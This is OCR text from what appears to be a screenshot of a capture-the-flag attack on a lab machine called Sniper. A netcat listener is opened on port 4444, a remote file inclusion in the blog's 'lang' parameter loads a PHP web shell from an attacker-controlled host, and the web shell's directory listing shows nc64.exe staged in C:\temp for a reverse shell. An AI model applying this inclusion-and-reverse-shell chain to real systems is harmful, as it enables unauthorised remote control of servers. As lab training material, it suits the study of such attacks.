 ~/Doc/sniper ✔ | | root@kali
~/Doc/sniper nc -lvnp 4444 ✔ | | root@kali
listening on [any] 4444 ...
_
Mozilla Firefox
10.10.10.151/blog/?lang=//10
10.10.10.151/blog/?lang=//10.10.15.177/ php
Fetch: host: 10.10.15.177 port: 80 path:
CWD: C:\temp Upload:
Browse... No file selected.
Cmd:
Clear cmd
Execute
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\temp
12/06/2019 04:24 PM <DIR> .
12/06/2019 04:24 PM <DIR> ..
12/06/2019 04:24 PM <DIR> Microsoft
12/06/2019 03:47 PM 43,696 nc64.exe
1 File(s) 43,696 bytes
3 Dir(s) 17,987,743,744 bytes free